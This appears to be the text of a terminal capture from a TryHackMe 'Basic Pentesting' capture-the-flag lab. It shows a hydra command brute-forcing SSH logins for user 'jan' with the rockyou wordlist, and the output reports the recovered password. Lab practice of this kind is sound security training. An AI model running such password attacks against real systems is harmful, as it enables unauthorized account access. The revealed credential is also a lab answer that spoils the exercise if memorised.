 solace@solace: ~/projects/CTF/THM/basic-pentesting
File Actions Edit View Help
┌──(solace㉿solace)-[~/projects/CTF/THM/basic-pentesting_ctf]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt bppw ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-29 06:40:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~358610
0 tries per task
[DATA] attacking ssh://bppw:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 14344335 to do in 3735:31h, 4 active
[STATUS] 57.33 tries/min, 172 tries in 00:03h, 14344227 to do in 4169:51h, 4 active
[STATUS] 57.29 tries/min, 401 tries in 00:07h, 14343998 to do in 4173:14h, 4 active
[22][ssh] host: bppw   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-29 06:54:31